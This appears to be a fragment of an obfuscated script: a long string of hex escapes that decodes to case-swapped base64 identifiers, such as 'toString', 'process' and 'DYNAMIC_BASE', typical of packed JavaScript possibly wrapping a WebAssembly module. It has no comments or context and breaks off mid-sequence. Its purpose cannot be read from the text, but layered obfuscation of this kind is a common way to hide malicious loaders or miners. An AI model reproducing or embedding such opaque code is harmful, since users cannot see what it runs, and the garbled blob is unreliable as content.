d\x44\x30\x41\x63\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x68\x44\x59\x41\x78\x72\x4c\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x30\x31\x4c\x42\x77\x39\x59\x45\x73\x48\x62\x6c\x65\x4b\x50\x6c\x65\x4c\x39\x46\x74\x54\x32\x79\x78\x69\x47\x72\x74\x31\x4e\x7a\x78\x72\x64\x72\x4e\x76\x55\x79\x59\x48\x62\x6b\x73\x58\x50\x70\x76\x54\x44\x6c\x65\x71\x39\x6d\x64\x54\x50\x7a\x49\x48\x64\x6b\x77\x7a\x56\x43\x49\x48\x32\x79\x78\x69\x47\x42\x5a\x30\x57\x6f\x32\x38\x38\x71\x59\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x42\x59\x53\x52\x6b\x78\x54\x32\x79\x78\x69\x47\x41\x64\x31\x63\x77\x32\x44\x42\x42\x31\x31\x44\x6f\x32\x4c\x42\x42\x31\x30\x39\x41\x64\x38\x4f\x6d\x64\x30\x39\x70\x75\x71\x4d\x6a\x49\x48\x65\x70\x78\x6e\x30\x79\x77\x6e\x52\x75\x32\x66\x32\x7a\x73\x47\x50\x6b\x73\x58\x4f\x6b\x65\x6e\x42\x42\x31\x30\x50\x6b\x74\x50\x64\x77\x32\x39\x44\x46\x78\x7a\x48\x43\x49\x62\x67\x6c\x68\x43\x39\x72\x73\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x4b\x50\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x67\x70\x78\x43\x53\x44\x5a\x30\x49\x43\x33\x72\x59\x41\x77\x35\x4e\x69\x4a\x30\x39\x70\x75\x4b\x2f\x76\x76\x72\x67\x6f\x66\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x65\x79\x50\x6f\x49\x6a\x49\x42\x32\x39\x53\x7a\x77\x66\x55\x69\x4a\x30\x39\x70\x75\x4b\x2f\x71\x4d\x39\x56\x42\x67\x76\x48\x42\x49\x48\x67\x6b\x74\x50\x67\x6c\x64\x61\x48\x70\x74\x31\x65\x6a\x49\x7a\x5a\x44\x67\x66\x4a\x41\x31\x6a\x4c\x43\x33\x72\x56\x43\x4d\x75\x4f\x72\x63\x4b\x53\x44\x33\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x44\x33\x6a\x48\x43\x63\x48\x62\x6c\x65\x4b\x53\x7a\x59\x58\x64\x6b\x78\x54\x32\x79\x78\x69\x47\x75\x74\x30\x4f\x7a\x5a\x31\x4e\x46\x68\x58\x42\x78\x73\x4b\x55\x7a\x78\x7a\x4c\x43\x4e\x4b\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x4d\x35\x31\x42\x77\x6a\x4c\x43\x49\x69\x39\x70\x74\x31\x62\x46\x73\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x4e\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x69\x48\x70\x74\x31\x6a\x6a\x49\x7a\x72\x6a\x49\x79\x48\x71\x5a\x39\x4e\x7a\x78\x72\x64\x72\x4e\x76\x55\x79\x59\x48\x62\x6b\x74\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x4a\x79\x32\x66\x53\x42\x63\x48\x62\x6c\x65\x4b\x53\x7a\x59\x58\x48\x43\x4d\x44\x31\x42\x77\x76\x55\x44\x68\x6d\x53\x71\x59\x4c\x39\x46\x78\x7a\x48\x43\x49\x62\x76\x76\x65\x79\x34\x72\x67\x76\x4a\x42\x32\x72\x4c\x43\x4a\x30\x49\x44\x77\x35\x4b\x7a\x77\x7a\x50\x42\x4d\x76\x4b\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x66\x72\x4c\x45\x68\x72\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x70\x32\x35\x4c\x44\x59\x62\x75\x7a\x78\x48\x30\x72\x67\x76\x4a\x42\x32\x72\x4c\x43\x49\x47\x49\x44\x78\x72\x4d\x6f\x63\x69\x50\x6f\x4e\x7a\x56\x41\x77\x71\x47\x6d\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x76\x76\x65\x79\x34\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x62\x6c\x65\x4b\x53\x7a\x59\x4c\x37\x7a\x4d\x39\x59\x6b\x68\x7a\x48\x43\x49\x62\x64\x70\x75\x4b\x52\x7a\x59\x58\x72\x70\x75\x4b\x37\x71\x76\x54\x72\x78\x73\x79\x4d\x69\x73\x48\x64\x70\x64\x31\x72\x6b\x74\x53\x50\x6b\x59\x54\x72\x6f\x32\x4c\x4d\x6b\x64\x65\x32\x70\x66\x65\x54\x73\x73\x79\x4d\x71\x73\x35\x5a\x44\x77\x6a\x48\x43\x4e\x6a\x48\x45\x73\x79\x4d\x76\x76\x72\x67\x6f\x65\x72\x4c\x79\x32\x39\x4b\x7a\x78\x69\x50\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x66\x76\x75\x72\x4a\x48\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x6c\x4d\x72\x4c\x79\x32\x39\x4b\x7a\x73\x48\x62\x6c\x4e\x6e\x31\x79\x4d\x66\x59\x43\x4d\x66\x35\x6b\x65\x4b\x53\x75\x73\x4b\x50\x6f\x32\x7a\x56\x43\x49\x48\x32\x79\x78\x69\x47\x71\x4a\x30\x49\x69\x4a\x54\x6a\x70\x66\x65\x37\x6b\x78\x54\x32\x79\x78\x69\x47\x72\x74\x31\x62\x77\x30\x4b\x52\x6b\x31\x30\x37\x41\x77\x79\x4f\x6d\x74\x69\x34\x6a\x4b\x75\x50\x45\x33\x7a\x48\x43\x49\x62\x50\x70\x74\x79\x5a\x6a\x4b\x66\x42\x73\x73\x53\x52\x78\x74\x54\x50\x7a\x49\x47\x58\x6f\x74\x69\x48\x70\x73\x47\x59\x6d\x4a\x71\x4d\x72\x73\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x65\x70\x74\x79\x5a\x6a\x4b\x66\x42\x73\x73\x53\x52\x78\x74\x54\x50\x7a\x49\x47\x4f\x72\x74\x30\x59\x6d\x4a\x71\x39\x70\x73\x47\x59\x6e\x64\x61\x4d\x72\x73\x4b\x2f\x6b\x64\x65\x31\x6a\x4b\x75\x50\x70\x64\x57\x58\x6d\x4e\x58\x50\x70\x64\x57\x32\x46\x65\x71\x36\x6b\x64\x43\x4d\x72\x73\x4b\x38\x70\x64\x65\x34\x46\x67\x4b\x38\x70\x64\x65\x59\x46\x65\x71\x38\x70\x64\x7a\x38\x6e\x4a\x6d\x4d\x71\x76\x54\x6a\x6b\x59\x54\x44\x6b\x74\x57\x32\x6e\x74\x75\x5a\x6e\x49\x4c\x63\x6b\x5a\x31\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x75\x50\x6f\x32\x76\x53\x43\x32\x76\x37\x44\x4d\x66\x59\x69\x67\x38\x39\x72\x73\x30\x32\x6e\x74\x75\x5a\x6e\x4a\x54\x63\x6b\x5a\x31\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x64\x75\x31\x6d\x4a\x4b\x32\x46\x67\x38\x2b\x70\x4a\x65\x57\x6c\x64\x75\x32\x6d\x5a\x69\x57\x46\x64\x65\x57\x6d\x4a\x6d\x4d\x42\x59\x4c\x39\x46\x77\x76\x53\x43\x32\x75\x47\x71\x49\x53\x39\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4d\x7a\x59\x42\x32\x31\x64\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x73\x47\x4f\x6d\x5a\x65\x4d\x72\x73\x4b\x38\x70\x64\x7a\x38\x41\x73\x4c\x39\x7a\x77\x58\x5a\x7a\x73\x62\x63\x6b\x5a\x31\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x75\x50\x46\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x63\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x76\x75\x72\x4a\x48\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x62\x6c\x65\x4b\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x70\x31\x76\x75\x72\x4a\x48\x62\x43\x4e\x6a\x48\x45\x76\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x65\x48\x66\x71\x76\x62\x76\x6f\x63\x58\x62\x6c\x65\x4b\x50\x6f\x49\x69\x49\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x68\x6e\x30\x43\x4d\x4c\x55\x7a\x31\x72\x56\x76\x76\x72\x67\x6f\x65\x66\x59\x43\x4d\x66\x35\x6b\x65\x65\x53\x73\x73\x58\x4e\x6c\x65\x6d\x50\x45\x32\x4c\x4d\x6b\x63\x65\x4f\x6d\x64\x58\x64\x6b\x73\x4c\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x6d\x64\x54\x4d\x42\x33\x69\x4f\x44\x4d\x66\x59\x69\x66\x65\x39\x7a\x59\x58\x63\x70\x77\x43\x52\x71\x59\x30\x58\x6c\x65\x75\x39\x6d\x64\x54\x66\x70\x65\x65\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6f\x59\x53\x52\x72\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x4b\x39\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x75\x66\x30\x6b\x65\x75\x50\x6f\x32\x4c\x4d\x6b\x64\x75\x31\x6d\x4a\x4b\x32\x70\x64\x31\x50\x6a\x49\x7a\x50\x70\x64\x30\x31\x6e\x5a\x6d\x30\x6d\x59\x4c\x50\x70\x74\x79\x31\x6e\x74\x6d\x32\x6b\x59\x47\x4f\x6d\x74\x61\x59\x6d\x59\x7a\x50\x6b\x74\x57\x38\x6d\x74\x61\x50\x46\x64\x65\x57\x6d\x4a\x6d\x4d\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x75\x66\x30\x6b\x63\x53\x52\x72\x73\x4b\x37\x41\x77\x79\x4f\x41\x74\x57\x39\x6d\x74\x69\x33\x6b\x78\x54\x50\x7a\x49\x48\x63\x70\x64\x31\x4e\x6b\x77\x6a\x59\x7a\x77\x66\x52\x6f\x30\x4c\x42\x7a\x59\x53\x52\x78\x74\x31\x50\x46\x77\x76\x53\x43\x32\x75\x47\x41\x77\x79\x4f\x41\x74\x57\x39\x6d\x4a\x61\x30\x6e\x59\x4c\x37\x41\x77\x79\x4f\x71\x4a\x57\x39\x7a\x59\x53\x58\x6b\x77\x6a\x59\x7a\x77\x66\x52\x6f\x30\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6f\x74\x6a\x38\x41\x74\x34\x2b\x6e\x49\x58\x6a\x77\x32\x43\x52\x6b\x31\x30\x39\x6d\x74\x69\x34\x46\x64\x79\x5a\x6a\x4d\x4c\x39\x7a\x77\x58\x5a\x7a\x73\x62\x50\x7a\x49\x48\x50\x70\x64\x30\x32\x6e\x74\x75\x5a\x6e\x73\x4c\x37\x41\x77\x79\x4f\x71\x4a\x57\x39\x7a\x59\x53\x59\x6b\x77\x6a\x59\x7a\x77\x66\x52\x6f\x30\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x59\x6d\x4a\x72\x38\x41\x74\x34\x2b\x6d\x74\x69\x53\x73\x76\x54\x4e\x6b\x59\x54\x44\x70\x74\x65\x59\x6f\x68\x58\x50\x70\x4a\x34\x32\x6a\x4a\x79\x5a\x6c\x65\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6d\x4a\x48\x38\x6e\x4a\x6d\x4d\x41\x78\x31\x4c\x42\x68\x6e\x4c\x45\x32\x4c\x4d\x6b\x65\x69\x38\x70\x77\x43\x52\x6d\x59\x4c\x49\x43\x4d\x76\x48\x41\x5a\x54\x6a\x77\x32\x43\x52\x6b\x31\x30\x39\x6d\x4a\x71\x57\x46\x67\x4b\x2b\x70\x4a\x65\x34\x6c\x65\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6d\x4a\x48\x38\x41\x74\x34\x2b\x6d\x74\x69\x4d\x6e\x4a\x6d\x53\x73\x76\x54\x4e\x6b\x59\x54\x44\x70\x74\x65\x59\x6f\x68\x58\x50\x70\x4a\x34\x32\x6a\x4a\x79\x5a\x6c\x65\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6d\x4a\x48\x38\x6e\x4a\x6d\x4d\x41\x78\x31\x39\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4c\x42\x7a\x31\x30\x39\x6d\x63\x58\x4e\x6c\x76\x66\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x43\x33\x72\x59\x41\x77\x35\x4e\x76\x67\x39\x76\x76\x65\x79\x34\x6b\x65\x65\x53\x73\x73\x58\x4e\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x43\x33\x72\x59\x41\x77\x35\x4e\x76\x67\x39\x76\x76\x65\x79\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x71\x73\x58\x69\x72\x75\x66\x71\x76\x74\x47\x53\x73\x73\x58\x4e\x6b\x78\x31\x32\x79\x78\x69\x47\x76\x76\x72\x67\x6d\x74\x7a\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x70\x73\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x76\x67\x76\x34\x44\x65\x72\x4c\x79\x32\x39\x4b\x7a\x78\x69\x2f\x42\x4d\x76\x33\x69\x66\x72\x4c\x45\x68\x72\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x6b\x63\x6a\x31\x44\x67\x79\x54\x6d\x74\x7a\x53\x7a\x73\x69\x50\x6f\x4e\x7a\x56\x41\x77\x71\x47\x6d\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x33\x43\x4d\x4c\x30\x7a\x75\x66\x59\x43\x4d\x66\x35\x76\x67\x39\x6e\x7a\x77\x31\x56\x43\x4e\x4b\x4f\x71\x73\x58\x6a\x6b\x78\x54\x69\x72\x75\x66\x71\x6f\x63\x35\x5a\x7a\x78\x71\x4f\x71\x73\x58\x6a\x6b\x78\x31\x32\x79\x78\x69\x47\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6c\x65\x48\x66\x71\x76\x61\x34\x6c\x65\x48\x66\x71\x76\x62\x76\x6f\x63\x58\x69\x72\x75\x66\x71\x6d\x74\x79\x53\x73\x65\x76\x62\x75\x66\x75\x58\x6e\x49\x58\x69\x72\x75\x66\x71\x6d\x5a\x69\x53\x73\x65\x76\x62\x75\x66\x75\x5a\x6d\x49\x58\x69\x72\x75\x66\x71\x72\x4a\x6d\x59\x6c\x65\x48\x66\x71\x76\x62\x67\x6e\x4a\x71\x53\x76\x30\x66\x74\x74\x76\x39\x71\x71\x75\x44\x66\x78\x31\x6e\x6a\x77\x4b\x75\x39\x6e\x4a\x75\x31\x6d\x5a\x79\x37\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x44\x78\x62\x4b\x79\x78\x72\x4c\x72\x32\x58\x56\x79\x4d\x66\x53\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x76\x4d\x4c\x4c\x44\x33\x6d\x4f\x6b\x78\x54\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x64\x47\x39\x73\x65\x76\x62\x75\x64\x47\x39\x42\x4d\x76\x33\x69\x65\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x49\x44\x77\x7a\x4d\x7a\x78\x69\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x69\x72\x75\x66\x71\x6d\x74\x79\x39\x73\x65\x76\x62\x75\x64\x65\x32\x70\x77\x35\x4c\x44\x59\x62\x6a\x42\x4e\x71\x58\x6e\x4b\x66\x59\x43\x4d\x66\x35\x6b\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4b\x48\x66\x71\x76\x61\x5a\x6d\x4a\x31\x69\x72\x75\x66\x71\x6d\x5a\x69\x39\x42\x4d\x76\x33\x69\x65\x4c\x55\x44\x64\x6d\x59\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x66\x75\x34\x70\x75\x48\x66\x71\x76\x62\x76\x6f\x64\x31\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x49\x44\x77\x7a\x4d\x7a\x78\x69\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x69\x72\x75\x66\x71\x76\x74\x65\x32\x70\x75\x48\x66\x71\x76\x62\x76\x6d\x74\x79\x39\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x58\x6e\x4b\x66\x59\x43\x4d\x66\x35\x6b\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4b\x48\x66\x71\x76\x62\x76\x6d\x5a\x69\x39\x73\x65\x76\x62\x75\x66\x75\x5a\x6d\x4a\x31\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x6d\x59\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x65\x79\x5a\x6d\x4a\x31\x69\x72\x75\x66\x71\x72\x4a\x6d\x59\x70\x77\x35\x4c\x44\x59\x62\x67\x42\x67\x39\x48\x44\x64\x6d\x59\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x65\x79\x32\x6e\x64\x31\x69\x72\x75\x66\x71\x72\x4a\x79\x30\x70\x77\x35\x4c\x44\x59\x62\x67\x42\x67\x39\x48\x44\x64\x79\x30\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x78\x31\x32\x79\x78\x69\x47\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x39\x63\x71\x76\x6e\x66\x70\x74\x75\x59\x6e\x74\x79\x32\x6e\x74\x79\x53\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x72\x70\x75\x66\x39\x71\x76\x66\x69\x39\x6d\x74\x6d\x31\x6d\x4a\x61\x53\x76\x65\x39\x75\x71\x75\x58\x46\x75\x31\x72\x62\x71\x30\x53\x39\x6e\x74\x69\x30\x6d\x4a\x47\x34\x6d\x63\x58\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x76\x65\x39\x75\x71\x75\x58\x46\x74\x75\x76\x6e\x74\x31\x6a\x7a\x46\x68\x57\x32\x6e\x5a\x65\x57\x6f\x64\x47\x32\x6e\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x79\x77\x58\x53\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x6e\x48\x42\x67\x58\x49\x79\x77\x6e\x52\x43\x59\x48\x62\x6b\x78\x54\x4d\x42\x33\x69\x4f\x6f\x5a\x61\x38\x71\x73\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x6b\x78\x54\x32\x79\x78\x69\x47\x73\x74\x31\x62\x6c\x4e\x6e\x4f\x41\x77\x7a\x30\x6b\x63\x4b\x37\x41\x77\x79\x4f\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x65\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x4e\x70\x75\x4b\x55\x7a\x4e\x76\x55\x79\x5a\x53\x49\x42\x4e\x76\x54\x79\x4d\x76\x59\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x67\x43\x2f\x44\x4d\x39\x50\x7a\x63\x61\x57\x70\x74\x30\x39\x73\x73\x35\x48\x43\x4d\x43\x2f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x72\x35\x42\x4b\x6e\x48\x42\x67\x58\x46\x44\x49\x48\x4e\x6b\x74\x50\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x7a\x68\x4c\x55\x71\x32\x66\x53\x42\x66\x39\x32\x41\x73\x48\x4e\x6c\x65\x4b\x55\x79\x78\x6a\x4e\x6b\x74\x50\x4e\x6b\x68\x7a\x56\x41\x77\x71\x47\x6d\x64\x30\x39\x70\x75\x4b\x55\x79\x78\x6a\x4e\x70\x32\x35\x31\x42\x67\x57\x36\x73\x73\x35\x48\x43\x4d\x43\x50\x46\x77\x76\x53\x43\x32\x75\x47\x73\x73\x47\x50\x46\x78\x31\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x74\x58\x75\x74\x31\x72\x62\x74\x66\x39\x74\x76\x65\x66\x64\x73\x59\x79\x4d\x7a\x78\x6a\x59\x6b\x63\x6a\x75\x74\x31\x72\x62\x74\x66\x39\x6e\x72\x75\x31\x70\x75\x4c\x4b\x47\x43\x32\x48\x56\x44\x77\x58\x4b\x69\x67\x6a\x4c\x69\x67\x58\x48\x43\x4d\x44\x4c\x43\x49\x62\x30\x41\x67\x66\x55\x69\x66\x72\x70\x76\x65\x66\x6d\x78\x31\x6e\x75\x71\x75\x6e\x6c\x6c\x63\x62\x33\x79\x78\x6d\x47\x69\x49\x54\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x73\x53\x49\x69\x73\x61\x4f\x76\x65\x39\x75\x71\x75\x58\x46\x75\x31\x72\x62\x71\x30\x53\x39\x69\x49\x54\x75\x74\x31\x72\x62\x74\x66\x39\x74\x76\x65\x66\x64\x73\x59\x53\x49\x6b\x73\x69\x50\x6c\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x4a\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x70\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x49\x44\x77\x7a\x4d\x7a\x78\x69\x36\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x78\x7a\x77\x6a\x62\x43\x33\x6e\x4c\x42\x77\x6a\x53\x45\x73\x79\x4d\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x66\x44\x4c\x79\x4b\x66\x5a\x43\x32\x76\x54\x79\x4d\x58\x35\x6c\x4b\x31\x4c\x42\x77\x39\x59\x45\x74\x38\x4f\x44\x32\x66\x5a\x42\x75\x31\x4c\x42\x77\x39\x59\x45\x74\x31\x55\x7a\x78\x43\x47\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x55\x74\x77\x76\x54\x42\x33\x6a\x35\x6b\x68\x54\x50\x42\x4d\x4c\x30\x41\x77\x66\x53\x6f\x4b\x4c\x6f\x73\x76\x72\x6a\x71\x75\x58\x46\x76\x65\x39\x75\x71\x75\x58\x46\x74\x75\x76\x6e\x74\x31\x6a\x7a\x6c\x31\x44\x62\x75\x30\x31\x46\x75\x65\x66\x68\x72\x76\x39\x74\x73\x76\x50\x66\x6c\x67\x31\x48\x45\x67\x4c\x54\x44\x77\x30\x36\x73\x75\x35\x6a\x76\x65\x4c\x62\x74\x66\x39\x75\x74\x31\x72\x62\x74\x66\x39\x6e\x72\x75\x31\x70\x75\x4c\x4b\x56\x76\x30\x66\x74\x74\x76\x39\x71\x71\x75\x44\x66\x78\x31\x6e\x6a\x77\x4b\x76\x39\x6b\x73\x4b\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6f\x4d\x35\x4c\x44\x59\x62\x62\x43\x4e\x6a\x48\x45\x75\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x48\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x73\x4b\x53\x44\x78\x62\x4b\x79\x78\x72\x4c\x72\x32\x58\x56\x79\x4d\x66\x53\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x76\x4d\x4c\x4c\x44\x33\x6d\x4f\x6b\x73\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x72\x70\x75\x66\x39\x71\x76\x66\x69\x2b\x70\x4a\x6a\x44\x70\x75\x72\x7a\x74\x4b\x66\x6e\x73\x75\x6e\x46\x71\x4b\x66\x74\x72\x74\x54\x32\x79\x78\x69\x47\x78\x31\x39\x62\x76\x66\x62\x73\x72\x76\x6a\x76\x74\x4c\x39\x46\x70\x76\x54\x44\x6c\x66\x39\x46\x71\x76\x72\x6a\x74\x4b\x4c\x75\x78\x31\x38\x39\x77\x31\x30\x53\x78\x31\x39\x62\x76\x65\x31\x62\x73\x75\x35\x46\x78\x5a\x31\x42\x78\x73\x58\x46\x78\x30\x66\x75\x75\x65\x39\x74\x76\x66\x6a\x76\x74\x4c\x39\x46\x70\x76\x54\x44\x6c\x68\x6a\x31\x42\x4e\x72\x50\x42\x77\x76\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x78\x50\x4c\x7a\x64\x30\x48\x6d\x74\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x57\x43\x4d\x76\x73\x44\x77\x34\x4f\x6b\x78\x54\x50\x7a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x75\x4e\x76\x55\x6b\x77\x7a\x56\x43\x49\x47\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x59\x7a\x76\x6a\x31\x42\x49\x79\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x73\x44\x77\x34\x39\x77\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x73\x44\x77\x35\x44\x6b\x74\x54\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x75\x4e\x76\x55\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x64\x53\x50\x79\x77\x72\x4b\x74\x32\x35\x71\x43\x4d\x76\x73\x44\x77\x34\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x59\x7a\x76\x6a\x31\x42\x49\x35\x5a\x41\x67\x4c\x4d\x44\x63\x47\x50\x6b\x74\x54\x4a\x79\x77\x58\x53\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x6e\x48\x42\x67\x58\x49\x79\x77\x6e\x52\x43\x59\x48\x46\x78\x30\x66\x75\x75\x66\x6a\x66\x75\x4c\x76\x6f\x78\x31\x38\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x76\x55\x43\x33\x76\x59\x7a\x75\x4c\x55\x41\x78\x72\x73\x44\x77\x35\x30\x41\x77\x31\x4c\x6b\x63\x4c\x37\x43\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x4c\x55\x41\x78\x72\x50\x79\x77\x58\x50\x45\x4d\x76\x4b\x46\x68\x57\x4f\x43\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x4c\x55\x41\x78\x72\x50\x79\x77\x58\x50\x45\x4d\x76\x4b\x70\x73\x65\x57\x6c\x67\x6e\x48\x42\x67\x58\x73\x44\x77\x35\x30\x41\x77\x31\x4c\x71\x32\x66\x53\x42\x67\x6a\x48\x79\x32\x54\x5a\x6b\x66\x39\x46\x71\x76\x72\x6a\x74\x4b\x4c\x